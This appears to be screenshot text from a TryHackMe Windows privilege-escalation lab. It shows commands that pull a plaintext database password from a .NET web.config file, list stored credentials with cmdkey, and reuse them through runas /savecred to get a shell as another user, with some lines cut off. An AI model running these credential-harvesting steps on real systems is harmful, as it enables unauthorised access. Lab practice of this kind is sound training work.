 Command Prompt
</system.xaml.hosting>
<connectionStrings>
<add connectionString="Server=thm-db.local;Database=thm-sekure;User ID=db_admin;Password=
098n0x35skjD3" name="THM-DB" />
</connectionStrings>
</configuration>
C:\Users\thm-unpriv>type C:\Windows\Microsoft.NET\Framework64\v4.0
r "db_admin"
<add connectionString="Server=thm-db.local;Database=thm-sek
098n0x35skjD3" name="THM-DB" />
C:\Users\thm-unpriv>cmdkey /list|findstr "mike.katz"
Target: Domain:interactive=WPRIVESC1\mike.katz
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>whoami
wprivesc1\thm-unpriv
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz
C:\Windows\system32>